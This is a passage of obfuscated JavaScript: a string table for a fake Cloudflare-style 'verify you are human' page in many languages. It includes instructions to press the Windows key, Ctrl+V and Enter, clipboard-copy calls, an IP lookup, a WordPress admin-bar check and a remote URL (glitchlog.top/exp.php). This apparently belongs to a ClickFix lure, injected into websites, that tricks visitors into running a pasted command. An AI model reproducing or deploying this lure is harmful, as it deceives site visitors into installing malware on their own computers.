20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20